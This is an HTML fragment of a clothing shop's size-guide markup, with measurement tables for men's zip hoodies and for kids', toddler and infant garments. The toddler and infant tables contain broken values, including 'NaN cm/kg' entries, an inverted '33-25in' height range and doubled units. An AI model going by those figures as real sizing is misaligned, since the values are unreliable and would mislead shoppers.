<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3075278380" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3075278380 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eae9.88238288"
	data-logic="{&quot;element&quot;:&quot;6930745750eae9.88238288&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-zip-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-zip-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-zip-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2107376602">


	<div id="col-1495611799" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Zip Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">49 cm</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">88 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">59 cm</td>
<td class="border p-2">74 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">79 cm</td>
<td class="border p-2">95 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">19.25 in</td>
<td class="border p-2">27 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">28 in</td>
<td class="border p-2">34.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">23.25 in</td>
<td class="border p-2">29 in</td>
<td class="border p-2">35.5 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">25.25 in</td>
<td class="border p-2">30 in</td>
<td class="border p-2">36.5 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">27.25 in</td>
<td class="border p-2">31 in</td>
<td class="border p-2">37.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1744952739" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1744952739 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaf2.95332084"
	data-logic="{&quot;element&quot;:&quot;6930745750eaf2.95332084&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-796441730">


	<div id="col-1851264607" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">52 cm</td>
<td class="border p-2">34 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">37 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">39 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">20.5 in</td>
<td class="border p-2">13.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">22 in</td>
<td class="border p-2">14.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">15.5 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">25 in</td>
<td class="border p-2">16.5 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">17.5 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1536082755" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1536082755 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb07.19580132"
	data-logic="{&quot;element&quot;:&quot;6930745750eb07.19580132&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-sweatshirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-sweatshirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-sweatshirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-712230256">


	<div id="col-996161664" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard Sweatshirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">48 cm</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">53 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">56 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">64 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19 in</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3724973900" class="text">
		

Note: Allow for a tolerance level of 2 inch

		
<style>
#text-3724973900 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb14.94405097"
	data-logic="{&quot;element&quot;:&quot;6930745750eb14.94405097&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-pullover-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-pullover-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-pullover-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-317032608">


	<div id="col-958949363" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Pullover Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">50 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">57 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">77 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">65 cm</td>
<td class="border p-2">84 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19.75 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22.5 in</td>
<td class="border p-2">27.75 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.25 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25.5 in</td>
<td class="border p-2">33 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div></div></div>
	<div id="text-739774542" class="text">
		

		
<style>
#text-739774542 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb22.50717401"
	data-logic="{&quot;element&quot;:&quot;6930745750eb22.50717401&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headertoddler-cotton-jersey-t-shirt-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#toddler-cotton-jersey-t-shirt-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="toddler-cotton-jersey-t-shirt-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1812737209">


	<div id="col-1859715136" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Toddler Cotton Jersey T-Shirt - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">33-25in in</td>
<td class="border p-2">28-30lbs</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">36-38in in</td>
<td class="border p-2">30-33lbs</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">39-41in in</td>
<td class="border p-2">34-39lbs</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">46-49in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">42-45in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2655744161" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2655744161 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb45.11200128"
	data-logic="{&quot;element&quot;:&quot;6930745750eb45.11200128&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerinfant-short-sleeve-bodysuit-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#infant-short-sleeve-bodysuit-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="infant-short-sleeve-bodysuit-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-737378587">


	<div id="col-2001205713" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Infant Short Sleeve Bodysuit - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">18-21in in</td>
<td class="border p-2">5-9lbs</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">22-24in in</td>
<td class="border p-2">10-16lbs</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">25-28in in</td>
<td class="border p-2">17-20lbs</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">29-31in in</td>
<td class="border p-2">21-24lbs</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">32-34in in</td>
<td class="border p-2">25-27lbs</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3832320725" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3832320725 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb50.88672487"
	data-logic="{&quot;element&quot;:&quot;6930745750eb50.88672487&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
